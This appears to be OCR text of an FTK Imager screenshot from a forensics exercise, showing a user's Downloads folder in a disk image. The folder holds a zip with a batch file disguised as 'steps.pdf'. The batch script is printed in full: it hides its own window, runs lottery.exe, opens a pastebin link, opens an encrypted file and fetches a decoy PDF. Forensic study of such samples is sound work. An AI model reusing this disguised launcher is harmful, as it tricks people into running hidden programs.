 AccessData FTK Imager 4.7.1.2
File View Mode Help
Evidence Tree
MogamBro
3D Objects
AppData
Application Data
Contacts
Cookies
Desktop
Documents
Downloads
Follow-these-instructions.z
steps.pdf
Favorites
Links
Local Settings
Music
My Documents
NetHood
OneDrive
Pictures
PrintHood
Recent
Saved Games
Custom Content Sources
Evidence:File System|Path|File Options
New Edit Remove Remove All Create Image
Properties Hex Value In... Custom Con...
File List
Name Size Type Date Modified
steps.pdf .bat 1 Regular File 15-02-2024 19:46:52
if not DEFINED IS_MINIMIZED set IS_MINIMIZED=1 && start "" /min "%~dpnx0" %* && exit
@echo off
lottery.exe & start chrome -incognito https://pastebin.com/mPvzn0AD & notepad.exe secret.png.enc & curl google.com -o steps.pdf & steps.pdf
exit
Listed: 1 Selected: 0 artifacts.ad1/C:\Users [AD1]/MogamBro/Downloads/Follow-these-instructions.zip/steps.pdf
NUM